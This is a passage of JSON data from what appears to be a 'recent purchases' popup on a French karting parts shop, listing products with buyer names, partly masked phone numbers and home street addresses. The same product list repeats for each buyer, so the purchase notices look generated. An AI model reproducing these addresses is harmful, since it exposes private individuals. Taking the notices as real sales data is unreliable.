TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By BChristian 48 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By BChristian 56 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By BChristian 27 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By BChristian 26 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By BChristian 45 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By BChristian 30 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By BChristian 57 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By BChristian 51 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By BChristian 44 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By BChristian 14 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By BChristian 4 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By BChristian 8 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By BChristian 50 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By BChristian 42 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By BChristian 45 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By BChristian 25 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By BChristian 8 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By BChristian 42 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By BChristian 51 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By BChristian 19 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By BChristian 8 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By BChristian 4 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By BChristian 54 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By BChristian 41 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By BChristian 58 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By BChristian 2 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By BChristian 21 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By BChristian 7 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By BChristian 29 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By BChristian 39 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By BChristian 27 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By BChristian 8 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By BChristian 51 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By BChristian 38 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By BChristian 41 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By BChristian 39 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By BChristian 17 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By BChristian 54 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By BChristian 3 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By BChristian 50 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By BChristian 13 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By BChristian 44 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By BChristian 11 minutes ago","phone":"xxx9811621","address":"22 RUE DU SOUVENIR FRANCAIS LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By GDESPOIS 21 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By GDESPOIS 19 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By GDESPOIS 49 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By GDESPOIS 5 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By GDESPOIS 41 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By GDESPOIS 28 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By GDESPOIS 54 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By GDESPOIS 14 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By GDESPOIS 41 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By GDESPOIS 36 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By GDESPOIS 52 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By GDESPOIS 36 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By GDESPOIS 17 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By GDESPOIS 51 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By GDESPOIS 12 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By GDESPOIS 1 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By GDESPOIS 38 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By GDESPOIS 1 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By GDESPOIS 13 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By GDESPOIS 51 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By GDESPOIS 42 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By GDESPOIS 50 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By GDESPOIS 5 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By GDESPOIS 42 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By GDESPOIS 5 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By GDESPOIS 32 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By GDESPOIS 59 minutes ago","phone":"xxx","address":"20 rue du puits Moffans Et Vacheresse"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE 